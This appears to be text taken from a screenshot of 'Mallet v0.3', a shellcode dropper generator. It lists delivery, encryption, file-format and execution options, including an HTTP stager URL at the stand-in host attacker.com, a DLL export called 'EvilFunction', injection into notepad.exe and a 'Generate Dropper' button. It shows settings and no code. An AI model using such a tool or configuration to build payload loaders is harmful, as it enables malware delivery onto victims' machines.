 Mallet
Mallet
v 0.3
Written by twopoint
Shellcode File
Select File
Payload Options
Delivery
Method Static - .text
HTTP Stager URL http://attacker.com/payload.raw
Encryption
Algorithm AES-256 (TinyAES)
Rounds 0
Format
File Format .exe
Export name for .dll EvilFunction
Execution
Method Local Thread
System Calls Win32 API
Target Process notepad.exe
Quick Mode Generate Dropper